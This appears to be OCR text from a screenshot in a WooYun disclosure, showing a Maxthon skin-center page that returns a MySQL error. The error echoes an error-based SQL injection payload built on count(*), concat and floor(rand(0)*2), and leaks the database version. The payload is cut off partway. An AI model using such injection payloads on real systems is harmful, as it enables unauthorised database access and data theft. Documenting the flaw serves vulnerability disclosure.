 maxthon
首页 产品 插件
皮肤中心
皮肤首页 查看全部 创建与发布
创建与发布 已上传皮肤
Error info: MySQL Query Error
Time: 2013-3-17 12:29pm
Script: /shared/index.php
SQL: select uid from attachment where id = '1787' and (select 1 from(select count(*),concat(0x7c,(select
information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x
Error: Duplicate entry '|5.1.57-log|1' for key 'group_key'
Errno.: 1062
www.wooyun.org